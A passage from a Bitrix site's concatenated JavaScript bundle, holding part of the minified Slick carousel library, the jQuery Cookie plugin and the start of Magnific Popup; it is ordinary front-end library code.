mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:b.options.rtl===!0?"next":"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:b.options.rtl===!0?"previous":"next"}}))},b.prototype.lazyLoad=function(){function g(c){a("img[data-lazy]",c).each(function(){var c=a(this),d=a(this).attr("data-lazy"),e=document.createElement("img");e.onload=function(){c.animate({opacity:0},100,function(){c.attr("src",d).animate({opacity:1},200,function(){c.removeAttr("data-lazy").removeClass("slick-loading")}),b.$slider.trigger("lazyLoaded",[b,c,d])})},e.onerror=function(){c.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),b.$slider.trigger("lazyLoadError",[b,c,d])},e.src=d})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=Math.ceil(e+b.options.slidesToShow),b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.autoPlay(),a.options.autoplay=!0,a.paused=!1,a.focussed=!1,a.interrupted=!1},b.prototype.postSlide=function(a){var b=this;b.unslicked||(b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay&&b.autoPlay(),b.options.accessibility===!0&&b.initADA())},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(b){b=b||1;var e,f,g,c=this,d=a("img[data-lazy]",c.$slider);d.length?(e=d.first(),f=e.attr("data-lazy"),g=document.createElement("img"),g.onload=function(){e.attr("src",f).removeAttr("data-lazy").removeClass("slick-loading"),c.options.adaptiveHeight===!0&&c.setPosition(),c.$slider.trigger("lazyLoaded",[c,e,f]),c.progressiveLazyLoad()},g.onerror=function(){3>b?setTimeout(function(){c.progressiveLazyLoad(b+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),c.$slider.trigger("lazyLoadError",[c,e,f]),c.progressiveLazyLoad())},g.src=f):c.$slider.trigger("allImagesLoaded",[c])},b.prototype.refresh=function(b){var d,e,c=this;e=c.slideCount-c.options.slidesToShow,!c.options.infinite&&c.currentSlide>e&&(c.currentSlide=e),c.slideCount<=c.options.slidesToShow&&(c.currentSlide=0),d=c.currentSlide,c.destroy(!0),a.extend(c,c.initials,{currentSlide:d}),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.registerBreakpoints=function(){var c,d,e,b=this,f=b.options.responsive||null;if("array"===a.type(f)&&f.length){b.respondTo=b.options.respondTo||"window";for(c in f)if(e=b.breakpoints.length-1,d=f[c].breakpoint,f.hasOwnProperty(c)){for(;e>=0;)b.breakpoints[e]&&b.breakpoints[e]===d&&b.breakpoints.splice(e,1),e--;b.breakpoints.push(d),b.breakpointSettings[d]=f[c].settings}b.breakpoints.sort(function(a,c){return b.options.mobileFirst?a-c:c-a})}},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.cleanUpSlideEvents(),b.initSlideEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.setPosition(),b.focusHandler(),b.paused=!b.options.autoplay,b.autoPlay(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=b.slideWidth*d*-1,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:b.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:b.options.zIndex-2,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:b.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(){var c,d,e,f,h,b=this,g=!1;if("object"===a.type(arguments[0])?(e=arguments[0],g=arguments[1],h="multiple"):"string"===a.type(arguments[0])&&(e=arguments[0],f=arguments[1],g=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?h="responsive":"undefined"!=typeof arguments[1]&&(h="single")),"single"===h)b.options[e]=f;else if("multiple"===h)a.each(e,function(a,c){b.options[a]=c});else if("responsive"===h)for(d in f)if("array"!==a.type(b.options.responsive))b.options.responsive=[f[d]];else{for(c=b.options.responsive.length-1;c>=0;)b.options.responsive[c].breakpoint===f[d].breakpoint&&b.options.responsive.splice(c,1),c--;b.options.responsive.push(f[d])}g&&(b.unload(),b.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),a.options.fade&&("number"==typeof a.options.zIndex?a.options.zIndex<3&&(a.options.zIndex=3):a.options.zIndex=a.defaults.zIndex),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=a.options.useTransform&&null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;d=b.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),b.$slides.eq(a).addClass("slick-current"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,
d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.interrupt=function(a){var b=this;a||b.autoPlay(),b.interrupted=a},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),void c.asNavFor(e)):void c.slideHandler(e)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,j,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):(i.options.autoplay&&clearInterval(i.autoPlayTimer),e=0>d?i.slideCount%i.options.slidesToScroll!==0?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?i.slideCount%i.options.slidesToScroll!==0?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.options.asNavFor&&(j=i.getNavTarget(),j=j.slick("getSlick"),j.slideCount<=j.options.slidesToShow&&j.setSlideClasses(i.currentSlide)),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?(i.fadeSlideOut(f),i.fadeSlide(e,function(){i.postSlide(e)})):i.postSlide(e),void i.animateHeight()):void(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e))))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"down":"up":"vertical"},b.prototype.swipeEnd=function(a){var c,d,b=this;if(b.dragging=!1,b.interrupted=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe){switch(d=b.swipeDirection()){case"left":case"down":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.currentDirection=0;break;case"right":case"up":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.currentDirection=1}"vertical"!=d&&(b.slideHandler(c),b.touchObject={},b.$slider.trigger("swipe",[b,d]))}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.options.vertical===!1?b.swipeLeft=d+f*g:b.swipeLeft=d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):void b.setCSS(b.swipeLeft)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return b.interrupted=!0,1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,void(b.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&!a.options.infinite&&(a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;a.options.autoplay&&(document[a.hidden]?a.interrupted=!0:a.interrupted=!1)},a.fn.slick=function(){var f,g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length;for(f=0;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:60:"/bitrix/templates/podshipnik_new/js/cookie.js?15561001073238";s:6:"source";s:45:"/bitrix/templates/podshipnik_new/js/cookie.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

/* End */
;
; /* Start:"a:4:{s:4:"full";s:80:"/bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js?155610010720935";s:6:"source";s:64:"/bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! Magnific Popup - v0.9.9 - 2014-09-06
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2014 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" 